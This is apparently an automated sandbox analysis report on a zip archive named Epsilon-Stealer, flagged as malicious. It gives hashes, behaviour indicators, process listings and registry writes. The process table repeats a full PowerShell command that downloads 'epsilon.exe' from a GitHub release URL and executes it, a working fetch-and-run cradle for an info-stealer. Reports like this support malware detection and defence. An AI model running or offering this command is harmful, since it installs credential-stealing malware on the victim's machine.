




| File name: | Epsilon-Stealer-main.zip |
| Full analysis: | https://app.any.run/tasks/d9913183-1b98-417d-934c-1cccefa0774b |
| Verdict: | Malicious activity |
| Analysis date: | May 21, 2024, 18:30:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract, compression method=store |
| MD5: | 9621763AB9A829ECA0F12C3F5099C023 |
| SHA1: | 680C072A8B584134BC7E958BDE1946B3D11D3D43 |
| SHA256: | 87E5D108ABBA7D6E182527B03EF9D0B1C1574E011A57F35D1003130D41DBB973 |
| SSDEEP: | 24576:tuTwzmXTyZyDMN0YIZ4goBHx8eFmbiGrNXAq2fV1nT05qpcj6MJBZq9721:tuTwzmXTyZyDMN0Yg4goBHx8eFmbiGrX |
MALICIOUS

Drops the executable file immediately after the start
- powershell.exe (PID: 336)
SUSPICIOUS

Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 3980)
Probably download files using WebClient
- cmd.exe (PID: 4016)
- cmd.exe (PID: 1876)
- cmd.exe (PID: 692)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3980)


Executing commands from a ".bat" file
- WinRAR.exe (PID: 3980)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4016)
- cmd.exe (PID: 1876)
- cmd.exe (PID: 692)
Reads the Internet Settings
- powershell.exe (PID: 4044)
- powershell.exe (PID: 768)
- powershell.exe (PID: 336)
Unusual connection from system programs
- powershell.exe (PID: 4044)
- powershell.exe (PID: 336)
- powershell.exe (PID: 768)
The Powershell connects to the Internet
- powershell.exe (PID: 4044)
- powershell.exe (PID: 768)
- powershell.exe (PID: 336)
Executable content was dropped or overwritten
- powershell.exe (PID: 336)
INFO
Disables trace logs
- powershell.exe (PID: 4044)
- powershell.exe (PID: 336)
- powershell.exe (PID: 768)
Checks supported languages
- wmpnscfg.exe (PID: 1116)
Manual execution by a user
- wmpnscfg.exe (PID: 1116)
Reads the computer name
- wmpnscfg.exe (PID: 1116)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xpi | | | Mozilla Firefox browser extension (66.6) |
|---|---|---|
| .zip | | | ZIP compressed archive (33.3) |
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2024:05:15 06:46:46 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | Epsilon-Stealer-main/ |
Total processes
44
Monitored processes
9
Malicious processes
3
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 336 | powershell $down=New-Object System.Net.WebClient;$url='https://github.com/IWcommunityFR/Epsilon-Stealer/releases/download/epsilon/epsilon.exe';$file='epsilon.exe'; $down.DownloadFile($url,$file);$exec=New-Object -com shell.application;$exec.shellexecute($file);exit | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 692 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$DIa3980.8094\install.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225786 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 768 | powershell $down=New-Object System.Net.WebClient;$url='https://github.com/IWcommunityFR/Epsilon-Stealer/releases/download/epsilon/epsilon.exe';$file='epsilon.exe'; $down.DownloadFile($url,$file);$exec=New-Object -com shell.application;$exec.shellexecute($file);exit | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1116 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1368 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$DIa3980.7178\build.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1876 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$DIa3980.6394\setup.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225547 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3980 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Epsilon-Stealer-main.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4016 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$DIa3980.5228\install.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225547 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4044 | powershell $down=New-Object System.Net.WebClient;$url='https://github.com/IWcommunityFR/Epsilon-Stealer/releases/download/epsilon/epsilon.exe';$file='epsilon.exe'; $down.DownloadFile($url,$file);$exec=New-Object -com shell.application;$exec.shellexecute($file);exit | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
20 112
Read events
20 048
Write events
64
Delete events
0
Modification events
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Epsilon-Stealer-main.zip | |||
| (PID) Process: | (3980) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
